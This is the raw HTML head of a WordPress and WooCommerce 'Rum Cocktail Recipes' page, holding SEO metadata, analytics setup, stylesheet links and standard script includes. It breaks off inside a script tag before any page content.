

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liquid-alchemist.com/rum-cocktail-recipes/
body_size: 36692
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = true;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Rum Cocktail Recipes - Liquid Alchemist</title>
	<link rel="canonical" href="https://liquid-alchemist.com/rum-cocktail-recipes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rum Cocktail Recipes - Liquid Alchemist" />
	<meta property="og:description" content="Rum COCKTAIL RECIPES" />
	<meta property="og:url" content="https://liquid-alchemist.com/rum-cocktail-recipes/" />
	<meta property="og:site_name" content="Liquid Alchemist" />
	<meta property="article:modified_time" content="2024-05-15T21:34:31+00:00" />
	<meta property="og:image" content="https://liquid-alchemist.com/wp-content/uploads/2021/10/CONTACT-US-2-1024x347.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://liquid-alchemist.com/rum-cocktail-recipes/","url":"https://liquid-alchemist.com/rum-cocktail-recipes/","name":"Rum Cocktail Recipes - Liquid Alchemist","isPartOf":{"@id":"https://liquid-alchemist.com/#website"},"primaryImageOfPage":{"@id":"https://liquid-alchemist.com/rum-cocktail-recipes/#primaryimage"},"image":{"@id":"https://liquid-alchemist.com/rum-cocktail-recipes/#primaryimage"},"thumbnailUrl":"https://liquid-alchemist.com/wp-content/uploads/2021/10/CONTACT-US-2-1024x347.png","datePublished":"2022-04-26T13:51:40+00:00","dateModified":"2024-05-15T21:34:31+00:00","breadcrumb":{"@id":"https://liquid-alchemist.com/rum-cocktail-recipes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://liquid-alchemist.com/rum-cocktail-recipes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://liquid-alchemist.com/rum-cocktail-recipes/#primaryimage","url":"https://liquid-alchemist.com/wp-content/uploads/2021/10/CONTACT-US-2.png","contentUrl":"https://liquid-alchemist.com/wp-content/uploads/2021/10/CONTACT-US-2.png","width":1920,"height":650,"caption":"Liquid Alchemist Recipe"},{"@type":"BreadcrumbList","@id":"https://liquid-alchemist.com/rum-cocktail-recipes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://liquid-alchemist.com/"},{"@type":"ListItem","position":2,"name":"Rum Cocktail Recipes"}]},{"@type":"WebSite","@id":"https://liquid-alchemist.com/#website","url":"https://liquid-alchemist.com/","name":"Liquid Alchemist","description":"","publisher":{"@id":"https://liquid-alchemist.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://liquid-alchemist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://liquid-alchemist.com/#organization","name":"Liquid Alchemist","url":"https://liquid-alchemist.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://liquid-alchemist.com/#/schema/logo/image/","url":"https://liquid-alchemist.com/wp-content/uploads/2021/10/Logo_CREAM-GOLD.png","contentUrl":"https://liquid-alchemist.com/wp-content/uploads/2021/10/Logo_CREAM-GOLD.png","width":6205,"height":2208,"caption":"Liquid Alchemist"},"image":{"@id":"https://liquid-alchemist.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Liquid Alchemist &raquo; Feed" href="https://liquid-alchemist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Liquid Alchemist &raquo; Comments Feed" href="https://liquid-alchemist.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://liquid-alchemist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliquid-alchemist.com%2Frum-cocktail-recipes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://liquid-alchemist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliquid-alchemist.com%2Frum-cocktail-recipes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://liquid-alchemist.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://liquid-alchemist.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763168529' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://liquid-alchemist.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://liquid-alchemist.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://liquid-alchemist.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://liquid-alchemist.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://liquid-alchemist.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://liquid-alchemist.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-prl-css-css' href='https://liquid-alchemist.com/wp-content/plugins/woocommerce-product-recommendations/assets/css/frontend/woocommerce.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://liquid-alchemist.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://liquid-alchemist.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://liquid-alchemist.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-37-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-37.css?ver=1768959074' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://liquid-alchemist.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://liquid-alchemist.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1230-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-1230.css?ver=1768964091' media='all' />
<link rel='stylesheet' id='elementor-post-366-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-366.css?ver=1768959076' media='all' />
<link rel='stylesheet' id='elementor-post-373-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-373.css?ver=1768959076' media='all' />
<link rel='stylesheet' id='elementor-post-9384-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-9384.css?ver=1768959076' media='all' />
<link rel='stylesheet' id='elementor-post-10210-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-10210.css?ver=1768959076' media='all' />
<link rel='stylesheet' id='elementor-post-10207-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-10207.css?ver=1768959076' media='all' />
<link rel='stylesheet' id='elementor-post-9404-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-9404.css?ver=1768959076' media='all' />
<link rel='stylesheet' id='elementor-post-6653-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-6653.css?ver=1768959076' media='all' />
<link rel='stylesheet' id='elementor-post-6652-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-6652.css?ver=1768959076' media='all' />
<link rel='stylesheet' id='elementor-post-6648-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-6648.css?ver=1768959076' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://liquid-alchemist.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.54.1' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://liquid-alchemist.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742779008' media='all' />
<link rel='stylesheet' id='elementor-gf-local-bellotatext-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/google-fonts/css/bellotatext.css?ver=1742779011' media='all' />
<link rel='stylesheet' id='elementor-gf-antonio-css' href='https://fonts.googleapis.com/css?family=Antonio:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-local-anton-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/google-fonts/css/anton.css?ver=1742778988' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742779003' media='all' />
<link rel='stylesheet' id='elementor-gf-local-bonanova-css' href='https://liquid-alchemist.com/wp-content/uploads/elementor/google-fonts/css/bonanova.css?ver=1742779005' media='all' />
<script src="https://liquid-alchemist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://liquid-alchemist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://liquid-alchemist.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://liquid-alchemist.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://liquid-alchemist.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://liquid-alchemist.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://liquid-alchemist.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
